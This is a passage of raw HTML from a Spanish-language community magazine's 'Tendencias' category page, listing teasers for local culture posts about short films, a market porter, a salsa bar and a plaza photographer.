                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" class="td-image-wrap " title="ODA AL ALMA Y CORAZÓN" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/lluvia-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="ODA AL ALMA Y CORAZÓN" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/oda-al-alma-y-corazon/" rel="bookmark" title="ODA AL ALMA Y CORAZÓN">ODA AL ALMA Y CORAZÓN</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" class="td-image-wrap " title="Melodías" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/Xochipilli_1-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Melodías" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/melodias/" rel="bookmark" title="Melodías">Melodías</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_6" id="tdi_7" data-td_block_id="tdi_6" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/cultura/">Todo</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_8" data-td_block_id="tdi_6" data-td_filter_value="5" href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_9" data-td_block_id="tdi_6" data-td_filter_value="519" href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_10" data-td_block_id="tdi_6" data-td_filter_value="776" href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_11" data-td_block_id="tdi_6" data-td_filter_value="125" href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a><a class="mega-menu-sub-cat-tdi_6"  id="tdi_12" data-td_block_id="tdi_6" data-td_filter_value="18" href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_13 td_block_template_1">cero</div>

</div>            </div>
        </div>
    </div>
</div>

        <!-- subcategory -->
        <div class="td-category-header">
            <div class="td-container td-image-gradient-style5">
                <div class="td-pb-row">
                    <div class="td-pb-span12 td-pb-padding-side">
                        <div class="td-crumb-container"></div>
                        <h1 class="entry-title td-page-title">Tendencias</h1>
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://lacebraquehabla.com/secciones/tendencias/medio-ambiente/">Medio Ambiente</a></li><li class="entry-category"><a  class=""  href="https://lacebraquehabla.com/secciones/tendencias/moda-y-estilo-de-vida/">Moda y estilo de vida</a></li><li class="entry-category"><a  class=""  href="https://lacebraquehabla.com/secciones/tendencias/movilidad-alternativa/">Movilidad alternativa</a></li><li class="entry-category"><a  class=""  href="https://lacebraquehabla.com/secciones/tendencias/tecnologia-y-medios/">Tecnología y Medios</a></li><li class="entry-category"><a  class=""  href="https://lacebraquehabla.com/secciones/tendencias/vida-animal/">Vida animal</a></li><li class="entry-category"><a  class=""  href="https://lacebraquehabla.com/secciones/tendencias/vida-sana/">Vida Sana</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        </div>
                                            </div>
                </div>
                            </div>
        </div>

    
<div class="td-container td-category-container">
    <div class="td-container-border">

        
        <!-- big grid -->
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td-subcategory-header">
                    <div class="td_block_wrap td_block_big_grid_3 tdi_14 td-grid-style-4 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>
/* custom css */
.tdi_14 .td-post-vid-time{
					display: block;
				}
</style><div id=tdi_14 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="341" height="400" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-341x400.png"   alt="" title="Revoluciones tecnológicas" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/juan-antonio-escobar/">Juan Antonio Escobar</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-26T14:17:53-05:00" >26/10/2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-guardianes-de-las-plantas-medicinales-tropicales/" rel="bookmark" class="td-image-wrap " title="Los guardianes de las plantas medicinales tropicales." ><img width="341" height="400" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/09/Portada-Estudiantes-Embera-en-San-Antonio-del-Chami-en-practica-de-agroecologia-2-341x400.jpg"   alt="" title="Los guardianes de las plantas medicinales tropicales." /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-guardianes-de-las-plantas-medicinales-tropicales/" rel="bookmark" title="Los guardianes de las plantas medicinales tropicales.">Los guardianes de las plantas medicinales tropicales.</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/duberney-galvis/">Duberney Galvis</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-12T08:17:10-05:00" >12/09/2023</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://lacebraquehabla.com/los-guardianes-de-las-plantas-medicinales-tropicales/#respond">0</a></span>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/una-ciclovia-para-la-florida/" rel="bookmark" class="td-image-wrap " title="¡Una ciclovía para La Florida!" ><img width="341" height="400" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/Ciclovia-1-341x400.jpg"   alt="" title="¡Una ciclovía para La Florida!" /></a></div>            
            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/una-ciclovia-para-la-florida/" rel="bookmark" title="¡Una ciclovía para La Florida!">¡Una ciclovía para La Florida!</a></h3>
                        <div class="td-module-meta-info">
                                                        <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/duberney-galvis/">Duberney Galvis</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-18T17:13:02-05:00" >18/09/2022</time></span>                        </div>
                    </div>
                </div>
            </div>
            <span class="td-module-comments"><a href="https://lacebraquehabla.com/una-ciclovia-para-la-florida/#respond">0</a></span>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->                </div>
            </div>
        </div>

    


        <!-- content -->
        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/recomendados-cortometrajes-amor/" rel="bookmark" class="td-image-wrap " title="5 Cortometrajes sobre el amor para ver online" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508-300x225.jpg 300w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508-560x420.jpg 560w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508-265x198.jpg 265w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508-640x480.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508-681x511.jpg 681w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082508.jpg 700w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="5 Cortometrajes sobre el amor para ver online" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/recomendados-cortometrajes-amor/" rel="bookmark" title="5 Cortometrajes sobre el amor para ver online">5 Cortometrajes sobre el amor para ver online</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/tatianatoro/">Tatiana Toro</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-16T09:19:13-05:00" >16/01/2017</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/recomendados-cortometrajes-amor/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    En nuestros recomendados de hoy, 5 cortometrajes donde el amor tiene el papel principal. ¿Y cómo no? si es el motor que mueve e...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/recomendados-cortometrajes-amor/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-cotero/" rel="bookmark" class="td-image-wrap " title="El Cotero de la plaza de mercado" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/02/Davidbien-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2019/02/Davidbien-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2019/02/Davidbien-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2019/02/Davidbien-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2019/02/Davidbien-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2019/02/Davidbien-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="El Cotero de la plaza de mercado" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-cotero/" rel="bookmark" title="El Cotero de la plaza de mercado">El Cotero de la plaza de mercado</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/lauralopez/">Laura López Romero</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:22:22-05:00" >13/01/2017</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/el-cotero/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Didier Echeverry ha pasado toda su vida como cotero de la plaza de mercado. Fue testigo de su cambio, conoce su historia, su gente...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/el-cotero/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/tardeando-shangri-la-la-calma-silencio/" rel="bookmark" class="td-image-wrap " title="&#8220;Shangri-la&#8221; entre la calma y el silencio" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/02/cinta-238x178.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2019/02/cinta-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2019/02/cinta-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2019/02/cinta-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2019/02/cinta-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2019/02/cinta-265x198.png 265w, https://lacebraquehabla.com/wp-content/uploads/2019/02/cinta-531x400.png 531w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="&#8220;Shangri-la&#8221; entre la calma y el silencio" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/tardeando-shangri-la-la-calma-silencio/" rel="bookmark" title="&#8220;Shangri-la&#8221; entre la calma y el silencio">&#8220;Shangri-la&#8221; entre la calma y el silencio</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/tatianatoro/">Tatiana Toro</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T13:25:52-05:00" >11/01/2017</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/tardeando-shangri-la-la-calma-silencio/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    


&quot;Todo lo que gira al rededor del té es mágico&quot;  Janet Serna

Para los tibetanos  Shangri - la es el paraíso, &quot;un estado de consciencia...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/tardeando-shangri-la-la-calma-silencio/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/safari-tambo-privilegio/" rel="bookmark" class="td-image-wrap " title="Desde el mirador &#8220;Tambo El Privilegio&#8221;" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2017/01/safari-01-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2017/01/safari-01-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2017/01/safari-01-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2017/01/safari-01-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2017/01/safari-01-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2017/01/safari-01-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Desde el mirador &#8220;Tambo El Privilegio&#8221;" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/safari-tambo-privilegio/" rel="bookmark" title="Desde el mirador &#8220;Tambo El Privilegio&#8221;">Desde el mirador &#8220;Tambo El Privilegio&#8221;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/lauralopez/">Laura López Romero</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T08:43:49-05:00" >11/01/2017</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/safari-tambo-privilegio/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    El paisaje cafetero tiene aún muchas maravillas por descubrir, sitios turísticos para visitar.  En #Safari quisimos cazar uno de esos lugares para disfrutar entre...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/safari-tambo-privilegio/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/postales-historia-bailarina-santiago-cardenas/" rel="bookmark" class="td-image-wrap " title="La Bailarina" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/02/canc3-238x178.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2019/02/canc3-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2019/02/canc3-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2019/02/canc3-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2019/02/canc3-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2019/02/canc3-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="La Bailarina" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/postales-historia-bailarina-santiago-cardenas/" rel="bookmark" title="La Bailarina">La Bailarina</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/jessar/">Jess Ar</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-10T17:53:16-05:00" >10/01/2017</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/postales-historia-bailarina-santiago-cardenas/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

Santiago Cárdenas o el sentido de los objetos 
&nbsp;


Obra: Bailarina
Escultor: Santiago Cárdenas 
Formato: Platina de hierro pintado
Año: 1995
&nbsp;


A Santiago Cárdenas lo descubrí desde muy joven,...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/postales-historia-bailarina-santiago-cardenas/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/enero-veranero/" rel="bookmark" class="td-image-wrap " title="Enero veranero: 8 canciones para esta temporada de vacaciones" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434-300x225.jpg 300w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434-560x420.jpg 560w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434-265x198.jpg 265w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434-640x480.jpg 640w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434-681x511.jpg 681w, https://lacebraquehabla.com/wp-content/uploads/2019/01/IMG_20190123_082434.jpg 700w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Enero veranero: 8 canciones para esta temporada de vacaciones" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/enero-veranero/" rel="bookmark" title="Enero veranero: 8 canciones para esta temporada de vacaciones">Enero veranero: 8 canciones para esta temporada de vacaciones</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/tatianatoro/">Tatiana Toro</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-08T19:45:38-05:00" >08/01/2017</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/enero-veranero/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Comienza un nuevo año y con él las ganas de reponer energías, por eso les dejamos el siguiente  playlist para disfrutar de los últimos...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/enero-veranero/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/trazandorayala-puerta-alcala-salsa-la-posteridad/" rel="bookmark" class="td-image-wrap " title="&#8220;La Puerta de Alcalá&#8221;, salsa para la posteridad" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/02/noche-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2019/02/noche-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2019/02/noche-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2019/02/noche-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2019/02/noche-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2019/02/noche-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="&#8220;La Puerta de Alcalá&#8221;, salsa para la posteridad" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/trazandorayala-puerta-alcala-salsa-la-posteridad/" rel="bookmark" title="&#8220;La Puerta de Alcalá&#8221;, salsa para la posteridad">&#8220;La Puerta de Alcalá&#8221;, salsa para la posteridad</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/jessar/">Jess Ar</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-07T22:29:23-05:00" >07/01/2017</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/trazandorayala-puerta-alcala-salsa-la-posteridad/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    “Nací salsero, porque así tenía que ser”. Una de las tantas frases que decora las paredes de La Puerta de Alcalá, el bar que...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/trazandorayala-puerta-alcala-salsa-la-posteridad/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/larayadelasemana-fotografo-plaza/" rel="bookmark" class="td-image-wrap " title="Fotógrafo de plaza" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/02/canc1-238x178.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2019/02/canc1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2019/02/canc1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2019/02/canc1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2019/02/canc1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2019/02/canc1-265x198.png 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Fotógrafo de plaza" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/larayadelasemana-fotografo-plaza/" rel="bookmark" title="Fotógrafo de plaza">Fotógrafo de plaza</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lacebraquehabla.com/author/lauralopez/">Laura López Romero</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T08:47:33-05:00" >06/01/2017</time></span>                    <span class="td-module-comments"><a href="https://lacebraquehabla.com/larayadelasemana-fotografo-plaza/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    La fotografía de plaza es una práctica que aún permanece pese a la implementación de celulares y otras tecnologías. En la plaza de Bolivar,...                </div>

                <div class="td-read-more">
                    <a href="https://lacebraquehabla.com/larayadelasemana-fotografo-plaza/">Leer más</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://lacebraquehabla.com/postales-historia-viajero/" rel="bookmark" class="td-image-wrap " title="El Viajero" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2019/02/glass1-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2019/02/glass1-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2019/02/glass1-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2019/02/glass1-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2019/02/glass1-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2019/02/glass1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="El Viajero" /></a></div>            
            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/postales-historia-viajero/" rel="bookmark" title="El Viajero">El Viajero</a></h3>                <div class="meta-info">
